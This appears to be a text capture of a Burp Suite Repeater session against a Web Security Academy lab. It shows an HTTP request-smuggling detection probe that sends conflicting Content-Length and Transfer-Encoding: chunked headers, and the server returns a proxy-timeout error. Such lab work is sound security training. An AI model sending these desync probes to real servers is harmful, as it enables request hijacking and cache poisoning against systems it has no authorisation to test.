 Send
Cancel
<
>
Target: https://0a2a006e0479224380fcc687000d0074.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 0a2a006e0479224380fcc687000d0074.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 6
5 Transfer-Encoding: chunked
6
7 0
8
9 X
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
Inspector
Selection
6 (0x6)
Selected text
0 \r \n
\r \n
X
Decoded from: URL encoding
0 \r \n
\r \n
X
Cancel
Apply changes
Request attributes
2
Protocol
HTTP/1
HTTP/2
Name Value
Method POST
Path /
Request query parameters
0
Inspector
Notes